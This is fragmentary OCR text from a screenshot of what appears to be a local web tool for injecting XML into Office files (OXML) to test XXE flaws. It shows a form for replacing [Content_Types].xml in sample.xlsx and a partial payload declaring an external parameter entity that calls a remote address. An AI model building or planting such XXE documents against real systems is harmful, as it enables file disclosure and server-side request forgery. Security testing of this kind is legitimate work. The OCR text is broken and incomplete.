 127.0.0.1:4567/overwrite
ML XXE
enu
Overwrite XML File inside OXML file
File
File To Insert Into
Browse...
sample.xlsx
DF/GIF/JPG
xperimental)
Specify File to replace in
DOCX/XSLX/PPTX/ODT/etc. (e.g.
_rels/rels)
[Content_Types].xml
Replace in a
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://192.168
%remote;
]>
ing Entity in
te file inside
etc.
New XML Contents